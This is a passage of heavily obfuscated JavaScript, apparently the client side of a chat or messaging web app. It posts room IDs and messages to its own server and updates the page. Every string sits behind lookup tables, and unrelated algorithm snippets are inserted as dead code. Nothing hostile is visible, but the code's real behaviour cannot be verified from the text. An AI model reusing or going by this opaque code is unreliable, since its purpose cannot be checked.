x7]]:qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x165])]})}else{if(o_PWk4(0x4a1)in HINtud){YcDJ5C()}function YcDJ5C(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x0];function YcDJ5C(){}FvXU2dh(qYGDYU[g7qxukq[0x46]]=QPgEK4(function(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1e],qYGDYU[g7qxukq[0x1e]]=g7qxukq[0x0],qYGDYU[g7qxukq[0xf]]=g7qxukq[0x0],qYGDYU[-g7qxukq[0x199]]=new YcDJ5C(g7qxukq[0x0]),qYGDYU[g7qxukq[0x35]]=qYGDYU[-g7qxukq[0x199]],qYGDYU[g7qxukq[0x7]]=qYGDYU[g7qxukq[0x0]],qYGDYU[g7qxukq[0x24]]=qYGDYU[g7qxukq[0x1]]);while(qYGDYU[g7qxukq[0x7]]!==g7qxukq[0x38]||qYGDYU[g7qxukq[0x24]]!==g7qxukq[0x38]){FvXU2dh(qYGDYU[g7qxukq[0xf]]=(qYGDYU[g7qxukq[0x7]]?qYGDYU[g7qxukq[0x7]].val:g7qxukq[0x0])+(qYGDYU[g7qxukq[0x24]]?qYGDYU[g7qxukq[0x24]].val:g7qxukq[0x0])+qYGDYU[g7qxukq[0x1e]],qYGDYU[g7qxukq[0x1e]]=iRbleI(o_PWk4(g7qxukq[0x140])).floor(qYGDYU[g7qxukq[0xf]]/g7qxukq[0x43]),qYGDYU[g7qxukq[0x35]].next=new YcDJ5C(qYGDYU[g7qxukq[0xf]]%g7qxukq[0x43]),qYGDYU[g7qxukq[0x35]]=qYGDYU[g7qxukq[0x35]].next,qYGDYU[g7qxukq[0x7]]=qYGDYU[g7qxukq[0x7]]?qYGDYU[g7qxukq[0x7]].next:g7qxukq[0x38],qYGDYU[g7qxukq[0x24]]=qYGDYU[g7qxukq[0x24]]?qYGDYU[g7qxukq[0x24]].next:g7qxukq[0x38])}if(qYGDYU[g7qxukq[0x1e]])qYGDYU[g7qxukq[0x35]].next=new YcDJ5C(qYGDYU[g7qxukq[0x1e]]);return qYGDYU[-g7qxukq[0x199]].next},g7qxukq[0x1e]),iRbleI(o_PWk4(g7qxukq[0x147])).log(qYGDYU[g7qxukq[0x46]]))}FvXU2dh(MbU_ni(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x17b]))[o_PWk4(g7qxukq[0x16c])](),j2CLJD[o_PWk4(g7qxukq[0x19a])]=g7qxukq[0x39],j2CLJD[o_PWk4(g7qxukq[0x19b])]=Eu3OYA,j2CLJD[o_PWk4(g7qxukq[0xac])+o_PWk4(g7qxukq[0x19c])](g7qxukq[0x39]),j2CLJD[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x242])]=MbU_ni[o_PWk4(g7qxukq[0x1a3])]())}})));return g7qxukq[0x37]})),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x4a4))[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x168]),QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x17b]))[o_PWk4(g7qxukq[0x16c])]());return g7qxukq[0x37]})))});return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x25b])]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x181]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x19e])+o_PWk4(g7qxukq[0x19f])),YcDJ5C=MbU_ni(o_PWk4(g7qxukq[0x137])+Eu3OYA));if(YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x4a6))[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){return g7qxukq[0x37]}iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(j2CLJD[o_PWk4(g7qxukq[0x149])]+o_PWk4(0x4a7),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(g7qxukq[0x14a])]:Eu3OYA}})[o_PWk4(g7qxukq[0x15e])](function(qYGDYU){qYGDYU[o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])?iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:qYGDYU[o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]}):(YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x183])+Eu3OYA+o_PWk4(g7qxukq[0x184]))[o_PWk4(g7qxukq[0x12b])](),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1a0]))[o_PWk4(g7qxukq[0x186])](qYGDYU),MbU_ni(iRbleI(o_PWk4(g7qxukq[0x161])))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x170]),[YcDJ5C]),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x4a8)+o_PWk4(0x4a9)+o_PWk4(g7qxukq[0x1a1]))[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x172]),QPgEK4(function(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x197])](),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(MbU_ni(qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x177])),{[o_PWk4(g7qxukq[0x15c])]:MbU_ni(qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x178])](),[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x179])]:g7qxukq[0x39]})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])?iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]:WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x165])]}):(MbU_ni(qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x17b]))[o_PWk4(g7qxukq[0x16c])](),j2CLJD[o_PWk4(g7qxukq[0x1a4])](Eu3OYA,WVjrjW[g7qxukq[0x0]][o_PWk4(0x4ab)]),j2CLJD[o_PWk4(g7qxukq[0x19a])]=g7qxukq[0x39],j2CLJD[o_PWk4(g7qxukq[0x19b])]=Eu3OYA,j2CLJD[o_PWk4(g7qxukq[0x1a2])](g7qxukq[0x39]),j2CLJD[o_PWk4(g7qxukq[0xb0])][o_PWk4(0x4ac)+\"at\"]=MbU_ni[o_PWk4(g7qxukq[0x1a3])]()))})));return g7qxukq[0x37]})),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x4ad))[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x168]),function(qYGDYU){MbU_ni(qYGDYU[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x17b]))[o_PWk4(g7qxukq[0x16c])]();return g7qxukq[0x37]}))});return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x1a4])]:QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1e],WVjrjW[g7qxukq[0x28]]=MbU_ni(o_PWk4(g7qxukq[0x129])+g7qxukq[0xdd]+WVjrjW[g7qxukq[0x0]]));if(WVjrjW[g7qxukq[0x1]]&&WVjrjW[g7qxukq[0x1]]!=WVjrjW[g7qxukq[0x28]][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1a6]))[o_PWk4(g7qxukq[0x12c])]()){FvXU2dh(WVjrjW[g7qxukq[0x28]][o_PWk4(g7qxukq[0x12a])](o_PWk4(0x4af)+o_PWk4(0x4b0))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x1a5]),WVjrjW[g7qxukq[0x1]]),WVjrjW[g7qxukq[0x28]][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1a6]))[o_PWk4(g7qxukq[0x12c])](WVjrjW[g7qxukq[0x1]]),WVjrjW[g7qxukq[0x46]]=MbU_ni(o_PWk4(0x4b1)+WVjrjW[g7qxukq[0x0]]+(o_PWk4(0x4b2)+o_PWk4(0x4b3))),WVjrjW[g7qxukq[0x46]][o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x1a5]),WVjrjW[g7qxukq[0x1]]),WVjrjW[g7qxukq[0x46]][o_PWk4(g7qxukq[0x12a])](g7qxukq[0x46])[o_PWk4(g7qxukq[0x12c])](WVjrjW[g7qxukq[0x1]]))}},g7qxukq[0x1e]),[o_PWk4(g7qxukq[0x25c])]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x181]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x26b])+g7qxukq[0x5c],[o_PWk4(g7qxukq[0x165])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x4b6)),[o_PWk4(g7qxukq[0x1dc])]:o_PWk4(g7qxukq[0x1dd]),[o_PWk4(g7qxukq[0x1de])]:{[g7qxukq[0x1a8]]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(g7qxukq[0x1df])+o_PWk4(g7qxukq[0x1e0])+g7qxukq[0x1e1]),[o_PWk4(g7qxukq[0x1e2])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1be])+o_PWk4(g7qxukq[0x1bf])](o_PWk4(g7qxukq[0x1e3]))},[o_PWk4(g7qxukq[0x1e4])]:{[g7qxukq[0x1a8]]:function(){iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(j2CLJD[o_PWk4(g7qxukq[0x149])]+o_PWk4(0x4c1),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(g7qxukq[0x14a])]:Eu3OYA}})[o_PWk4(g7qxukq[0x15e])](function(WVjrjW){if(WVjrjW[o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])){if(o_PWk4(0x4c2)in HINtud){qYGDYU()}function qYGDYU(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x12]]=function(WVjrjW){var qYGDYU=WVjrjW.length,j2CLJD,Eu3OYA,MbU_ni,YcDJ5C,SkMRDA,EPLIahr,QT8eWeC,gyJewBw,QPgEK4,jf2O4dc;if(qYGDYU<g7qxukq[0x1e])return g7qxukq[0x0];FvXU2dh(j2CLJD=iRbleI(o_PWk4(g7qxukq[0x140])).max(...WVjrjW),Eu3OYA=iRbleI(o_PWk4(g7qxukq[0x140])).min(...WVjrjW));if(j2CLJD===Eu3OYA)return g7qxukq[0x0];FvXU2dh(MbU_ni=iRbleI(o_PWk4(g7qxukq[0x1a9])+g7qxukq[0x13f])(qYGDYU-g7qxukq[0x1]).fill(iRbleI(o_PWk4(g7qxukq[0x1aa])).MAX_SAFE_INTEGER),YcDJ5C=iRbleI(o_PWk4(g7qxukq[0x13b]))(qYGDYU-g7qxukq[0x1]).fill(iRbleI(o_PWk4(g7qxukq[0x1aa])).MIN_SAFE_INTEGER),SkMRDA=iRbleI(o_PWk4(g7qxukq[0x140])).ceil((j2CLJD-Eu3OYA)/(qYGDYU-g7qxukq[0x1])),EPLIahr=g7qxukq[0x0]);for(QT8eWeC=g7qxukq[0x0];QT8eWeC<qYGDYU;QT8eWeC++){if(WVjrjW[QT8eWeC]===Eu3OYA||WVjrjW[QT8eWeC]===j2CLJD)continue;FvXU2dh(EPLIahr=iRbleI(o_PWk4(g7qxukq[0x1ab])+g7qxukq[0x1ac]).floor((WVjrjW[QT8eWeC]-Eu3OYA)/SkMRDA),MbU_ni[EPLIahr]=iRbleI(o_PWk4(g7qxukq[0x1ab])+g7qxukq[0x1ac]).min(MbU_ni[EPLIahr],WVjrjW[QT8eWeC]),YcDJ5C[EPLIahr]=iRbleI(o_PWk4(g7qxukq[0x1ab])+g7qxukq[0x1ac]).max(YcDJ5C[EPLIahr],WVjrjW[QT8eWeC]))}FvXU2dh(gyJewBw=iRbleI(o_PWk4(0x4c4)+g7qxukq[0x7]).MIN_SAFE_INTEGER,QPgEK4=Eu3OYA);for(jf2O4dc=g7qxukq[0x0];jf2O4dc<qYGDYU-g7qxukq[0x1];jf2O4dc++){if(MbU_ni[jf2O4dc]===iRbleI(o_PWk4(g7qxukq[0x1aa])).MAX_SAFE_INTEGER&&YcDJ5C[jf2O4dc]===iRbleI(o_PWk4(g7qxukq[0x1aa])).MIN_SAFE_INTEGER)continue;FvXU2dh(gyJewBw=iRbleI(o_PWk4(g7qxukq[0x140])).max(gyJewBw,MbU_ni[jf2O4dc]-QPgEK4),QPgEK4=YcDJ5C[jf2O4dc])}gyJewBw=iRbleI(o_PWk4(g7qxukq[0x140])).max(gyJewBw,j2CLJD-QPgEK4);return gyJewBw},iRbleI(o_PWk4(g7qxukq[0x147])).log(WVjrjW[g7qxukq[0x12]]))}iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:WVjrjW[o_PWk4(g7qxukq[0x165])]})}else{FvXU2dh(j2CLJD[o_PWk4(g7qxukq[0x241])](Eu3OYA),j2CLJD[o_PWk4(g7qxukq[0x26c])](),iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1ad])][o_PWk4(g7qxukq[0x132])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x4c7)+o_PWk4(0x4c8)+o_PWk4(0x4c9))))}})}}}));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x25d])]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA,YcDJ5C,SkMRDA;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x1ae])+o_PWk4(g7qxukq[0x1af])+g7qxukq[0x176]][o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x1b0])+o_PWk4(g7qxukq[0x1b1])+o_PWk4(g7qxukq[0x1b2]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),YcDJ5C=MbU_ni(o_PWk4(g7qxukq[0x137])+Eu3OYA),SkMRDA=iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1b3])][o_PWk4(g7qxukq[0x15a])]({[o_PWk4(g7qxukq[0x1b4])]:j2CLJD[o_PWk4(g7qxukq[0x149])]+(o_PWk4(0x4cb)+o_PWk4(0x4cc)+o_PWk4(0x4cd)+o_PWk4(0x4ce))+Eu3OYA,[o_PWk4(g7qxukq[0x1a5])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x4cf)),[o_PWk4(g7qxukq[0x1b5])]:o_PWk4(g7qxukq[0x1b6]),[o_PWk4(g7qxukq[0x1b7])]:g7qxukq[0x39],[o_PWk4(0x4d0)+o_PWk4(0x4d1)+o_PWk4(0x4d2)]:g7qxukq[0x39],[o_PWk4(g7qxukq[0x1b8])]:g7qxukq[0x39],[o_PWk4(g7qxukq[0x1b9])]:QPgEK4(function(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1]})}),SkMRDA[o_PWk4(g7qxukq[0x132])]());return g7qxukq[0x37]},[o_PWk4(0x4d3)]:function(WVjrjW){var qYGDYU=this,j2CLJD,Eu3OYA,YcDJ5C,SkMRDA;FvXU2dh(j2CLJD=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x297])),Eu3OYA=j2CLJD[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1c4])),YcDJ5C=j2CLJD[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x1b0])+o_PWk4(g7qxukq[0x1b1])+o_PWk4(g7qxukq[0x1b2]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])));if(MbU_ni(o_PWk4(g7qxukq[0x137])+YcDJ5C)[o_PWk4(g7qxukq[0x167])]==g7qxukq[0x0]||typeof qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C]===o_PWk4(0x4d7)+o_PWk4(0x4d8)||qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(0x4d9)+o_PWk4(0x4da)]==g7qxukq[0x1]){return g7qxukq[0x37]}FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(g7qxukq[0x1c3])]=g7qxukq[0x1],SkMRDA=qYGDYU[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x1c0])]==o_PWk4(g7qxukq[0x1c1])?Eu3OYA[o_PWk4(g7qxukq[0x1bc])](o_PWk4(0x4df)+o_PWk4(0x4e0)+o_PWk4(0x4e1))[o_PWk4(g7qxukq[0x135])](g7qxukq[0x91]):Eu3OYA[o_PWk4(g7qxukq[0x1bc])](o_PWk4(0x4e2))[o_PWk4(g7qxukq[0x135])](g7qxukq[0x91]),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(qYGDYU[o_PWk4(g7qxukq[0x149])]+o_PWk4(g7qxukq[0x1c9]),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x1ca])+g7qxukq[0x1cb]]:o_PWk4(g7qxukq[0x1cc]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(g7qxukq[0x1cd])]:iRbleI(o_PWk4(g7qxukq[0x1ce]))[o_PWk4(g7qxukq[0x1cf])](qYGDYU[o_PWk4(g7qxukq[0x1ba])]),[o_PWk4(g7qxukq[0x1d0])]:YcDJ5C,[o_PWk4(0x4ea)]:SkMRDA}})[o_PWk4(g7qxukq[0x15e])](function(EPLIahr){if(EPLIahr[o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])){iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:EPLIahr[o_PWk4(g7qxukq[0x165])]})}else{if(EPLIahr[o_PWk4(g7qxukq[0x1bd])][YcDJ5C]){if(EPLIahr[o_PWk4(g7qxukq[0x1bd])][YcDJ5C][o_PWk4(g7qxukq[0x1d1])]==g7qxukq[0x1]){FvXU2dh(MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16c])](),iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1ad])][o_PWk4(g7qxukq[0x132])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1be])+o_PWk4(g7qxukq[0x1bf])](o_PWk4(g7qxukq[0x1d2]))))}else{var QT8eWeC=EPLIahr[o_PWk4(g7qxukq[0x1bd])][YcDJ5C][o_PWk4(g7qxukq[0x1d3])];if(QT8eWeC){FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x1c0])]==o_PWk4(g7qxukq[0x1c1])?(MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(0x4ef)](qYGDYU[o_PWk4(g7qxukq[0x1c2])](QT8eWeC,YcDJ5C)),j2CLJD[o_PWk4(g7qxukq[0x1c6])](Eu3OYA[o_PWk4(g7qxukq[0x12a])](g7qxukq[0x106]+SkMRDA)[o_PWk4(g7qxukq[0x1d4])]()[o_PWk4(g7qxukq[0x1d5])]-g7qxukq[0x1d6])):MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(0x4f4)](qYGDYU[o_PWk4(g7qxukq[0x1c2])](QT8eWeC,YcDJ5C)),MbU_ni(iRbleI(o_PWk4(g7qxukq[0x161])))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x170]),[j2CLJD]),MbU_ni(o_PWk4(g7qxukq[0x1d7]))[o_PWk4(0x4f6)+g7qxukq[0xd6]]())}}}}})[o_PWk4(g7qxukq[0x1da])](function(){qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(g7qxukq[0x1c3])]=g7qxukq[0x0]}));return g7qxukq[0x37]},[o_PWk4(0x4f8)]:function(WVjrjW){var qYGDYU,j2CLJD,Eu3OYA,YcDJ5C;if(!this[o_PWk4(g7qxukq[0xb0])][o_PWk4(0x4f9)]){return g7qxukq[0x37]}FvXU2dh(qYGDYU=this,j2CLJD=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]]),Eu3OYA=j2CLJD[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1c4])),YcDJ5C=j2CLJD[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x181]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])));if(MbU_ni(o_PWk4(g7qxukq[0x137])+YcDJ5C)[o_PWk4(g7qxukq[0x167])]==g7qxukq[0x0]||typeof qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C]===o_PWk4(g7qxukq[0x1c5])||qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(0x4fa)+o_PWk4(0x4fb)]==g7qxukq[0x1]||qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(g7qxukq[0x1d8])+o_PWk4(g7qxukq[0x1d9])]!=g7qxukq[0x1]){return g7qxukq[0x37]}if(this[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x1c0])]==o_PWk4(g7qxukq[0x1c1])){var SkMRDA;if(j2CLJD[o_PWk4(g7qxukq[0x1c6])]()!=g7qxukq[0x0]){return g7qxukq[0x37]}SkMRDA=Eu3OYA[o_PWk4(0x4fe)+\"en\"]()[o_PWk4(0x4ff)]()[o_PWk4(g7qxukq[0x135])](g7qxukq[0x91])}else{var SkMRDA;if(j2CLJD[o_PWk4(g7qxukq[0x1c6])]()+j2CLJD[o_PWk4(g7qxukq[0x284])]()<j2CLJD[g7qxukq[0x0]][o_PWk4(g7qxukq[0x285])+o_PWk4(g7qxukq[0x286])]){return g7qxukq[0x37]}SkMRDA=Eu3OYA[o_PWk4(g7qxukq[0x1bc])]()[o_PWk4(0x503)]()[o_PWk4(g7qxukq[0x135])](g7qxukq[0x91])}if(j2CLJD[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x504))[o_PWk4(g7qxukq[0x167])]<=g7qxukq[0x0]){var EPLIahr=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1c7])][o_PWk4(g7qxukq[0x169])](o_PWk4(0x505));this[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x1c0])]==o_PWk4(g7qxukq[0x1c1])?Eu3OYA[o_PWk4(g7qxukq[0x1c8])+g7qxukq[0x3e]](EPLIahr):Eu3OYA[o_PWk4(g7qxukq[0x16a])](EPLIahr)}FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(0x506)]=g7qxukq[0x0],qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(g7qxukq[0x1c3])]=g7qxukq[0x1],iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(qYGDYU[o_PWk4(g7qxukq[0x149])]+o_PWk4(g7qxukq[0x1c9]),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x1ca])+g7qxukq[0x1cb]]:o_PWk4(g7qxukq[0x1cc]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(g7qxukq[0x1cd])]:iRbleI(o_PWk4(g7qxukq[0x1ce]))[o_PWk4(g7qxukq[0x1cf])](qYGDYU[o_PWk4(g7qxukq[0x1ba])]),[o_PWk4(g7qxukq[0x1d0])]:YcDJ5C,[o_PWk4(0x507)+o_PWk4(0x508)]:SkMRDA}})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])){iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x165])]})}else{if(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x1bd])][YcDJ5C]){if(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x1bd])][YcDJ5C][o_PWk4(g7qxukq[0x1d1])]==g7qxukq[0x1]){iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1ad])][o_PWk4(g7qxukq[0x132])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(g7qxukq[0x1d2])))}else{WVjrjW[g7qxukq[0x1]]=WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x1bd])][YcDJ5C][o_PWk4(g7qxukq[0x1d3])];if(WVjrjW[g7qxukq[0x1]]){FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x1c0])]==o_PWk4(g7qxukq[0x1c1])?(Eu3OYA[o_PWk4(g7qxukq[0x186])](qYGDYU[o_PWk4(g7qxukq[0x1c2])](WVjrjW[g7qxukq[0x1]],YcDJ5C)),j2CLJD[o_PWk4(g7qxukq[0x1c6])](Eu3OYA[o_PWk4(g7qxukq[0x12a])](g7qxukq[0x106]+SkMRDA)[o_PWk4(g7qxukq[0x1d4])]()[o_PWk4(g7qxukq[0x1d5])]-g7qxukq[0x1d6])):Eu3OYA[o_PWk4(g7qxukq[0x16a])](qYGDYU[o_PWk4(g7qxukq[0x1c2])](WVjrjW[g7qxukq[0x1]],YcDJ5C)),MbU_ni(iRbleI(o_PWk4(g7qxukq[0x161])))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x170]),[j2CLJD]),MbU_ni(o_PWk4(g7qxukq[0x1d7]))[o_PWk4(0x509)](),qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(g7qxukq[0x1d8])+o_PWk4(g7qxukq[0x1d9])]=g7qxukq[0x1])}}}}j2CLJD[o_PWk4(g7qxukq[0x12a